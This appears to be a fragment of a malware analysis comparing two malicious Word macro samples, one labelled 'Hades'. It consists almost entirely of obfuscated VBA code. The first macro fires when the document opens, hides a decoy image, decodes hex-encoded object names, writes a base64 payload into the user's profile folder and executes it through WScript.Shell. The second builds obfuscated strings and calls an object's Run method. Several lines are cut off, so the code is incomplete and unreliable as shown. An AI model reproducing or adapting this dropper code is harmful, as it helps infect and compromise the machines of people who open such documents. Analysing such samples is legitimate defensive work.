 Private Sub documenT_oPen()
Dim CEDA7D90FCD79C As Variant
Dim CBD34DA13F9765654 As Variant
For Each CEDA7D90FCD79C In ActiveDocument.Shapes
If CEDA7D90FCD79C.Name = "Picture 59" Then
If CEDA7D90FCD79C.Visible = True Then
Application.ActiveDocument.Unprotect "!!!"
CEDA7D90FCD79C.Visible = False
Selection.WholeStory
Selection.Font.Color = -587137025
Dim CAXsqe1dZjh5T, s6cBr6moNavkF1
Set CAXsqe1dZjh5T = CreateObject(ilp7("4d6963726F736F66742E584D4C444F4d"
Set s6cBr6moNavkF1 = CAXsqe1dZjh5T.cREAtEeLeMEnt(ilp7("6273"))
s6cBr6moNavkF1.DATAtyPE = ilp7("62696e2E626173653634")
s6cBr6moNavkF1.Text = mPcuUUSxtMZcPkK
Dim MQd1lKzocDqb33
Set MQd1lKzocDqb33 = CreateObject(ilp7("41444f44422E53747265616d"))
MQd1lKzocDqb33.Type = 1
MQd1lKzocDqb33.Open
MQd1lKzocDqb33.wrIte s6cBr6moNavkF1.NoDEtyPedvAlUe
MQd1lKzocDqb33.SaVEtofILe Environ(ilp7("7573657270726F66696C65")) & ilp7
CallByName CreateObject(ilp7("575363726970742e5368656C6C")), ilp7("52756
Selection.Collapse
End If
End If
Next
End Sub
Private Function mrbbYG5zvGl1()
mrbbYG5zvGl1 = True
End Function
本次样本
92 Sub MultiPage1_Layout(ByVal Index As Long)
93 Dim iMPogKoqNka As String
94 Dim ZyTtkELXDsasbFUnRF As Object
95 Dim DZEDrAMW As Integer
96 Dim XmeWCiDmY As String
97 Dim nQUpulvYxyScQbXzwTOEGUjp As String
98 DZEDrAMW = 66
99 iMPogKoqNka = "?XQP" & JbB("63827a7d") & JbB("806273695f835c7071")
100 nQUpulvYxyScQbXzwTOEGUjp = "f?r?x ?=b" & JbB("77747b7b")
101 ZRbbzaoM
102 KSTOJrbyzgdw
103 If (DZEDrAMW > 0) Then
104 iMPogKoqNka = nQUpulvYxyScQbXzwTOEGUjp
105 Set ZyTtkELXDsasbFUnRF = CreateObject(QceDoi(iMPogKoqNka))
106 Else
107 Set ZyTtkELXDsasbFUnRF = CreateObject(QceDoi(iMPogKoqNka))
108 End If
109 XmeWCiDmY = oyiSmlghBJ(JbB("50774e67") & "NHjpa" & "YBOD")
110 XmeWCiDmY = saSAUsHsYgqnrsbOD(ZyTtkELXDsasbFUnRF, XmeWCiDmY, DZEDrAMW)
111 End Sub
112
113 Function saSAUsHsYgqnrsbOD(BLazDkBaH As Object, JkMWLq As String, elIbnBq
114 Dim pliJvDXcqVotLRmqa As String
115 Dim YhtpeHKKaKDZLsO As String
116 Dim UMzwmuf As Integer
117 UMzwmuf = 0
118 pliJvDXcqVotLRmqa = JkMWLq
119 YhtpeHKKaKDZLsO = pliJvDXcqVotLRmqa
120 If (elIbnBqyf > UMzwmuf) Then
121 UMzwmuf = VcjsmyDLDQXLqPRow(elIbnBqyf, YhtpeHKKaKDZLsO)
122 BLazDkBaH.Run pliJvDXcqVotLRmqa, UMzwmuf, True
123 End If
Hades样本